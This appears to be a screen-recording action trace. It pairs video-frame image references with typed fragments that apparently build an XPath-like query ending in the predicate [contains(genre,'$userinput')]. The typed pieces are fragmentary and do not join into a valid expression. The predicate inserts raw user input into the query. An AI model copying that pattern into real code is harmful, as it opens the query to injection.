
type("<pare>")

type("nt>")

type("/<")

type("child")

type(">")

Step: Finish it with the predicate [contains(genre,'$userinput')];
type("[contains]")

type("(,)")
